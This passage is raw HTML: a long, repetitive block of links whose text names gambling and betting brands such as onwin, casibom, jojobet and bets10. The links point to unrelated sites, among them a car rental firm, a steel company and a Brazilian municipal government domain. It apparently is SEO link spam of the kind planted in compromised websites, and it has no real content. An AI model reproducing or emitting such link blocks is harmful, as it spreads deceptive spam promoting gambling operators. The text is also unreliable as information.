title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://aquavoltsolutions.com/" title="pasacasino" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">pasacasino</a><br><a href="https://aquavoltsolutions.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://aquavoltsolutions.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://aquavoltsolutions.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://aquavoltsolutions.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://aquavoltsolutions.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://aquavoltsolutions.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://aquavoltsolutions.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://aquavoltsolutions.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://aquavoltsolutions.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://aquavoltsolutions.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://aquavoltsolutions.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://aquavoltsolutions.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://aquavoltsolutions.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://adamarsrentcar.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://adamarsrentcar.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://adamarsrentcar.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://adamarsrentcar.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://adamarsrentcar.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://adamarsrentcar.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://adamarsrentcar.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://adamarsrentcar.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://adamarsrentcar.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://adamarsrentcar.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://adamarsrentcar.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://adamarsrentcar.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://adamarsrentcar.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://rajgouripur.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://rajgouripur.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://rajgouripur.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://rajgouripur.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://rajgouripur.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://rajgouripur.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://rajgouripur.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://rajgouripur.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://rajgouripur.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://rajgouripur.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://rajgouripur.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://rajgouripur.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://rajgouripur.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://rajgouripur.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://emanus.com/" title="paşacasino" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">paşacasino</a><br><a href="https://emanus.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://emanus.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://emanus.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://emanus.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://emanus.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://emanus.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://emanus.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://emanus.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://emanus.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://emanus.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://emanus.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://emanus.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://emanus.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://tr.pasacasinoguncell.com/" title="paşacasino" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">paşacasino</a><br><a href="https://tr.pasacasinoguncell.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://tr.pasacasinoguncell.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://tr.pasacasinoguncell.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://tr.pasacasinoguncell.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://tr.pasacasinoguncell.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://tr.pasacasinoguncell.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://tr.pasacasinoguncell.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://tr.pasacasinoguncell.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://tr.pasacasinoguncell.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://tr.pasacasinoguncell.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://tr.pasacasinoguncell.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://tr.pasacasinoguncell.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://tr.pasacasinoguncell.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://mummalife.in/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://mummalife.in/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://mummalife.in/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://mummalife.in/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://mummalife.in/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://mummalife.in/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://mummalife.in/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://mummalife.in/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://mummalife.in/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://mummalife.in/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://mummalife.in/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://mummalife.in/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://mummalife.in/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://mummalife.in/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.folkehusetkvaglund.dk/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://www.folkehusetkvaglund.dk/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.folkehusetkvaglund.dk/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.folkehusetkvaglund.dk/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.folkehusetkvaglund.dk/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.folkehusetkvaglund.dk/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.folkehusetkvaglund.dk/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.folkehusetkvaglund.dk/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://goldenpawps.com/" title="pasacasino" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">pasacasino</a><br><a href="https://goldenpawps.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://goldenpawps.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://goldenpawps.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://goldenpawps.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://goldenpawps.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://goldenpawps.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://goldenpawps.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://goldenpawps.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://goldenpawps.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://goldenpawps.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://goldenpawps.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://goldenpawps.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://goldenpawps.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.spravavozu.cz/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://www.spravavozu.cz/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.spravavozu.cz/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.spravavozu.cz/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.spravavozu.cz/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.spravavozu.cz/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.spravavozu.cz/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.spravavozu.cz/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.spravavozu.cz/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.spravavozu.cz/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.spravavozu.cz/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.spravavozu.cz/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.spravavozu.cz/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.spravavozu.cz/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://tr.oslobet-girisleri.vip/" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://tr.oslobet-girisleri.vip/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://tr.oslobet-girisleri.vip/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://tr.oslobet-girisleri.vip/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://tr.oslobet-girisleri.vip/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://tr.oslobet-girisleri.vip/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://tr.oslobet-girisleri.vip/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://omsteel.com.tr/" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://omsteel.com.tr/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://omsteel.com.tr/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://omsteel.com.tr/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://omsteel.com.tr/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://omsteel.com.tr/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://omsteel.com.tr/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://omsteel.com.tr/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://omsteel.com.tr/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://omsteel.com.tr/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://omsteel.com.tr/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://omsteel.com.tr/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://omsteel.com.tr/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://omsteel.com.tr/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.sindimetalmac.com.br" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.sindimetalmac.com.br" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.sindimetalmac.com.br" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.sindimetalmac.com.br" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.sindimetalmac.com.br" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.sindimetalmac.com.br" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.sindimetalmac.com.br" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.sindimetalmac.com.br" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://goannacapital.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://goannacapital.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://goannacapital.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://goannacapital.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://goannacapital.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://goannacapital.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://goannacapital.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://goannacapital.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://goannacapital.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://goannacapital.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://goannacapital.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://goannacapital.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://goannacapital.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://goannacapital.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://inditrip.in/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://inditrip.in/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://inditrip.in/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://inditrip.in/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://inditrip.in/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://inditrip.in/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://inditrip.in/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://inditrip.in/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://inditrip.in/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://inditrip.in/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://inditrip.in/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://inditrip.in/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://inditrip.in/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://inditrip.in/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://nazaria.pi.gov.br/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://nazaria.pi.gov.br/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://nazaria.pi.gov.br/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://nazaria.pi.gov.br/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://nazaria.pi.gov.br/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://nazaria.pi.gov.br/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://nazaria.pi.gov.br/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://nazaria.pi.gov.br/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://nazaria.pi.gov.br/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://nazaria.pi.gov.br/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://nazaria.pi.gov.br/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://nazaria.pi.gov.br/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://nazaria.pi.gov.br/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://nazaria.pi.gov.br/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://aoc-figuedjebba.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://aoc-figuedjebba.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://aoc-figuedjebba.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://aoc-figuedjebba.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://aoc-figuedjebba.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://aoc-figuedjebba.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://aoc-figuedjebba.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://aoc-figuedjebba.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://aoc-figuedjebba.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://aoc-figuedjebba.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://aoc-figuedjebba.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://aoc-figuedjebba.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://aoc-figuedjebba.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://aoc-figuedjebba.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://comercializadorabaracatt.cl/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://comercializadorabaracatt.cl/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://comercializadorabaracatt.cl/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://comercializadorabaracatt.cl/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://comercializadorabaracatt.cl/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://comercializadorabaracatt.cl/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://comercializadorabaracatt.cl/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://comercializadorabaracatt.cl/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://comercializadorabaracatt.cl/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://comercializadorabaracatt.cl/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://comercializadorabaracatt.cl/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://comercializadorabaracatt.cl/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://comercializadorabaracatt.cl/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://comercializadorabaracatt.cl/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://alfatronelectronics.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://alfatronelectronics.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://alfatronelectronics.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://alfatronelectronics.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.ulcannarbor.org/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://www.ulcannarbor.org/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.ulcannarbor.org/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.ulcannarbor.org/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.ulcannarbor.org/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.ulcannarbor.org/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.ulcannarbor.org/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.ulcannarbor.org/" title="meritking" target="_blank" 